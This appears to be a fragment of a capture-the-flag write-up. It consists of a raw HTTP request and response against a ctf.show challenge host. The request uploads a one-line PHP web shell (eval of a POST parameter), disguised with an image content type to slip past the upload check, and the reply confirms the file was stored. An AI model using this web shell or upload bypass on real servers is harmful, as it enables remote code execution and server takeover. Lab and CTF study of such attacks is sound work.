 Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------312581989142245656773422748233
Content-Length: 245
Origin: http://ff74e1a9-4cc5-4f23-9abe-375ba6cbf085.challenge.ctf.show:8080
Connection: close
Referer:
http://ff74e1a9-4cc5-4f23-9abe-375ba6cbf085.challenge.ctf.show:8080/
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
-----------------------------312581989142245656773422748233
Content-Disposition: form-data; name="file"; filename="a.txt"
Content-Type: image/png
<?php eval($_POST['fox']); ?>
-----------------------------312581989142245656773422748233--
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 12 Aug 2021 16:03:38 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 32
7 Connection: close
8
9 {"code":0,"msg":"upload\/a.txt"}